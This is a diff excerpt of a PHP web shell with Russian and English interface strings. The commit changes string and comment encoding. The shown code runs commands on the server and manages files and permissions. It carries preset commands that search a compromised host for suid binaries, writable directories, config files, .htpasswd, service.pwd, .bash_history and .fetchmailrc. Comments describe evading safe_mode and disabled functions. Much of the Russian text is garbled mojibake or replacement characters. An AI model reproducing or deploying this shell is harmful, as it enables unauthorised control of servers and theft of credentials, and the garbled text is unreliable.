'ru_text44'=>'Ðåäàêòèðîâàíèå ôàéëà íåâîçìîæíî! Äîñòóï òîëüêî äëÿ ÷òåíèÿ!',
|
||||
'ru_text45'=>'Ôàéë ñîõðàíåí',
|
||||
'ru_text46'=>'Ïðîñìîòð phpinfo()',
|
||||
'ru_text47'=>'Ïðîñìîòð íàñòðîåê php.ini',
|
||||
'ru_text48'=>'Óäàëåíèå âðåìåííûõ ôàéëîâ',
|
||||
'ru_text49'=>'Óäàëåíèå ñêðèïòà ñ ñåðâåðà',
|
||||
'ru_text50'=>'Èíôîðìàöèÿ î ïðîöåññîðå',
|
||||
'ru_text51'=>'Èíôîðìàöèÿ î ïàìÿòè',
|
||||
'ru_text52'=>'Òåêñò äëÿ ïîèñêà',
|
||||
'ru_text53'=>'Èñêàòü â ïàïêå',
|
||||
'ru_text54'=>'Ïîèñê òåêñòà â ôàéëàõ',
|
||||
'ru_butt12'=>'Íàéòè',
|
||||
'ru_text55'=>'Òîëüêî â ôàéëàõ',
|
||||
'ru_text56'=>'Íè÷åãî íå íàéäåíî',
|
||||
'ru_text57'=>'Ñîçäàòü/Óäàëèòü Ôàéë/Äèðåêòîðèþ',
|
||||
'ru_text58'=>'Èìÿ',
|
||||
'ru_text59'=>'Ôàéë',
|
||||
'ru_text60'=>'Äèðåêòîðèþ',
|
||||
'ru_butt13'=>'Ñîçäàòü/Óäàëèòü',
|
||||
'ru_text61'=>'Ôàéë ñîçäàí',
|
||||
'ru_text62'=>'Äèðåêòîðèÿ ñîçäàíà',
|
||||
'ru_text63'=>'Ôàéë óäàëåí',
|
||||
'ru_text64'=>'Äèðåêòîðèÿ óäàëåíà',
|
||||
'ru_text65'=>'Ñîçäàòü',
|
||||
'ru_text66'=>'Óäàëèòü',
|
||||
'ru_text67'=>'Chown/Chgrp/Chmod',
|
||||
'ru_text68'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text69'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>1',
|
||||
'ru_text70'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>2',
|
||||
'ru_text71'=>"<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>:\r\n- <EFBFBD><EFBFBD><EFBFBD> CHOWN - <EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD> UID (<28><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>) \r\n- <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> CHGRP - <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> GID (<28><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>) \r\n- <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> CHMOD - <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> (<28><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> 0777)",
|
||||
'ru_text72'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text73'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text74'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text75'=>'* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text76'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> find',
|
||||
'ru_text68'=>'Êîìàíäà',
|
||||
'ru_text69'=>'Ïàðàìåòð1',
|
||||
'ru_text70'=>'Ïàðàìåòð2',
|
||||
'ru_text71'=>"Âòîðîé ïàðàìåòð êîìàíäû:\r\n- äëÿ CHOWN - èìÿ íîâîãî ïîëüçîâàòåëÿ èëè åãî UID (÷èñëîì) \r\n- äëÿ êîìàíäû CHGRP - èìÿ ãðóïïû èëè GID (÷èñëîì) \r\n- äëÿ êîìàíäû CHMOD - öåëîå ÷èñëî â âîñüìåðè÷íîì ïðåäñòàâëåíèè (íàïðèìåð 0777)",
|
||||
'ru_text72'=>'Òåêñò äëÿ ïîèñêà',
|
||||
'ru_text73'=>'Èñêàòü â ïàïêå',
|
||||
'ru_text74'=>'Èñêàòü â ôàéëàõ',
|
||||
'ru_text75'=>'* ìîæíî èñïîëüçîâàòü ðåãóëÿðíîå âûðàæåíèå',
|
||||
'ru_text76'=>'Ïîèñê òåêñòà â ôàéëàõ ñ ïîìîùüþ óòèëèòû find',
|
||||
/* --------------------------------------------------------------- */
|
||||
'eng_text1' =>'Executed command',
|
||||
'eng_text2' =>'Execute command on server',
|
||||
@@ -437,59 +437,59 @@ $lang=array(
|
||||
);
|
||||
|
||||
/*
|
||||
<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD>-<2D><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>. ( <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> )
|
||||
<EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>.
|
||||
Àëèàñû êîìàíä
|
||||
Ïîçâîëÿþò èçáåæàòü ìíîãîêðàòíîãî íàáîðà îäíèõ è òåõ-æå êîìàíä. ( Ñäåëàíî áëàãîäàðÿ ìîåé ïðèðîäíîé ëåíè )
|
||||
Âû ìîæåòå ñàìè äîáàâëÿòü èëè èçìåíÿòü êîìàíäû.
|
||||
*/
|
||||
|
||||
$aliases=array(
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> suid <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> */
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ ñ suid áèòîì */
|
||||
'find suid files'=>'find / -type f -perm -04000 -ls',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> suid <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ ñ suid áèòîì */
|
||||
'find suid files in current dir'=>'find . -type f -perm -04000 -ls',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> sgid <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> */
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ ñ sgid áèòîì */
|
||||
'find sgid files'=>'find / -type f -perm -02000 -ls',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> sgid <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ ñ sgid áèòîì */
|
||||
'find sgid files in current dir'=>'find . -type f -perm -02000 -ls',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> config.inc.php */
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ config.inc.php */
|
||||
'find config.inc.php files'=>'find / -type f -name config.inc.php',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD> <20><><EFBFBD><EFBFBD> config.inc.php */
|
||||
/* ïîèñê â òåê äèðå config.inc.php */
|
||||
'find config.inc.php files in current dir'=>'find . -type f -name config.inc.php',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> config* */
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ config* */
|
||||
'find config* files'=>'find / -type f -name "config*"',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> config* */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ config* */
|
||||
'find config* files in current dir'=>'find . -type f -name "config*"',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD> */
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
'find all writable files'=>'find / -type f -perm -2 -ls',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD> */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
'find all writable files in current dir'=>'find . -type f -perm -2 -ls',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD> */
|
||||
/* ïîèñê íà ñåðâåðå âñåõ äèðåêòîðèé äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
'find all writable directories'=>'find / -type d -perm -2 -ls',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD> */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ äèðåêòîðèé äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
'find all writable directories in current dir'=>'find . -type d -perm -2 -ls',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD> */
|
||||
/* ïîèñê íà ñåðâåðå âñåõ äèðåêòîðèé è ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
'find all writable directories and files'=>'find / -perm -2 -ls',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD> */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ äèðåêòîðèé è ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */
|
||||
'find all writable directories and files in current dir'=>'find . -perm -2 -ls',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> service.pwd ... frontpage =))) */
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ service.pwd ... frontpage =))) */
|
||||
'find all service.pwd files'=>'find / -type f -name service.pwd',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> service.pwd */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ service.pwd */
|
||||
'find service.pwd files in current dir'=>'find . -type f -name service.pwd',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .htpasswd */
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ .htpasswd */
|
||||
'find all .htpasswd files'=>'find / -type f -name .htpasswd',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .htpasswd */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .htpasswd */
|
||||
'find .htpasswd files in current dir'=>'find . -type f -name .htpasswd',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .bash_history */
|
||||
/* ïîèñê âñåõ ôàéëîâ .bash_history */
|
||||
'find all .bash_history files'=>'find / -type f -name .bash_history',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .bash_history */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .bash_history */
|
||||
'find .bash_history files in current dir'=>'find . -type f -name .bash_history',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .fetchmailrc */
|
||||
/* ïîèñê âñåõ ôàéëîâ .fetchmailrc */
|
||||
'find all .fetchmailrc files'=>'find / -type f -name .fetchmailrc',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .fetchmailrc */
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .fetchmailrc */
|
||||
'find .fetchmailrc files in current dir'=>'find . -type f -name .fetchmailrc',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> ext2fs */
|
||||
/* âûâîä ñïèñêà àòðèáóòîâ ôàéëîâ íà ôàéëîâîé ñèñòåìå ext2fs */
|
||||
'list file attributes on a Linux second extended file system'=>'lsattr -va',
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> */
|
||||
/* ïðîñìîòð îòêðûòûõ ïîðòîâ */
|
||||
'show opened ports'=>'netstat -an | grep -i listen',
|
||||
'----------------------------------------------------------------------------------------------------'=>'ls -la'
|
||||
);
|
||||
@@ -499,7 +499,7 @@ $table_up1 = "<tr><td bgcolor=#cccccc><font face=Verdana size=-2><b><div align=
|
||||
$table_up2 = " ::</div></b></font></td></tr><tr><td>";
|
||||
$table_up3 = "<table width=100% cellpadding=0 cellspacing=0 bgcolor=#000000><tr><td bgcolor=#cccccc>";
|
||||
$table_end1 = "</td></tr>";
|
||||
$arrow = " <font face=Wingdings color=gray><EFBFBD></font>";
|
||||
$arrow = " <font face=Wingdings color=gray>è</font>";
|
||||
$lb = "<font color=black>[</font>";
|
||||
$rb = "<font color=black>]</font>";
|
||||
$font = "<font face=Verdana size=-2>";
|
||||
@@ -513,10 +513,10 @@ $windows = 0;
|
||||
$unix = 0;
|
||||
if(strlen($dir)>1 && $dir[1]==":") $windows=1; else $unix=1;
|
||||
if(empty($dir))
|
||||
{ // <EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
{ // íà ñëó÷àé åñëè íå óäàëîñü ïîëó÷èòü äèðåêòîðèþ
|
||||
$os = getenv('OS');
|
||||
if(empty($os)){ $os = php_uname(); } // <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> php_uname()
|
||||
if(empty($os)){ $os ="-"; $unix=1; } // <EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD> unix =)
|
||||
if(empty($os)){ $os = php_uname(); } // ïðîáóåì ïîëó÷èòü ÷åðåç php_uname()
|
||||
if(empty($os)){ $os ="-"; $unix=1; } // åñëè íè÷åãî íå ïîëó÷èëîñü òî áóäåò unix =)
|
||||
else
|
||||
{
|
||||
if(@eregi("^win",$os)) { $windows = 1; }
|
||||
@@ -565,9 +565,9 @@ if(!empty($_POST['s_dir']) && !empty($_POST['s_text']) && !empty($_POST['cmd'])
|
||||
die(); // show founded strings and die
|
||||
}
|
||||
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20><> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> safe_mode. <20><><EFBFBD><EFBFBD> <20><><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> */
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> cmd.exe <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> */
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20> php.ini <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> disable_functions */
|
||||
/* Ïðîâåðêà òîãî ìîæåì ëè ìû âûïîëíÿòü êîìàíäû ïðè âûêëþ÷åííîì safe_mode. Åñëè íåò òî ñ÷èòàåì ÷òî ñåéô âêëþ÷åí */
|
||||
/* Îáõîäèò íåâîçìîæíîñòü âûïîëíåíèÿ êîìàíä íà âèíäå êîãäà ñåéô âûêëþ÷åí íî cmd.exe ïåðåèìåíîâàí */
|
||||
/* ëèáî êîãäà â php.ini ïðîïèñàíû disable_functions */
|
||||
if($windows&&!$safe_mode)
|
||||
{
|
||||
$uname = ex("ver");
|
||||
@@ -632,7 +632,7 @@ function ex($cfe)
|
||||
/* write error */
|
||||
function we($i)
|
||||
{
|
||||
if($GLOBALS['language']=="ru"){ $text = '<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>! <20><> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD> '; }
|
||||
if($GLOBALS['language']=="ru"){ $text = 'Îøèáêà! Íå ìîãó çàïèñàòü â ôàéë '; }
|
||||
else { $text = "[-] ERROR! Can't write in file "; }
|
||||
echo "<table width=100% cellpadding=0 cellspacing=0><tr><td bgcolor=#cccccc><font color=red face=Verdana size=-2><div align=center><b>".$text.$i."</b></div></font></td></tr></table>";
|
||||
}
|
||||
@@ -640,7 +640,7 @@ echo "<table width=100% cellpadding=0 cellspacing=0><tr><td bgcolor=#cccccc><fon
|
||||
/* read error */
|
||||
function re($i)
|
||||
{
|
||||
if($GLOBALS['language']=="ru"){ $text = '<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>! <20><> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> '; }
|
||||
if($GLOBALS['language']=="ru"){ $text = 'Îøèáêà! Íå ìîãó ïðî÷èòàòü ôàéë '; }
|
||||
else { $text = "[-] ERROR! Can't read file "; }
|
||||
echo "<table width=100% cellpadding=0 cellspacing=0 bgcolor=#000000><tr><td bgcolor=#cccccc><font color=red face=Verdana size=-2><div align=center><b>".$text.$i."</b></div></font></td></tr></table>";
|
||||
}
|
||||
@@ -648,7 +648,7 @@ echo "<table width=100% cellpadding=0 cellspacing=0 bgcolor=#000000><tr><td bgco
|
||||
/* create error */
|
||||
function ce($i)
|
||||
{
|
||||
if($GLOBALS['language']=="ru"){ $text = "<EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> "; }
|
||||
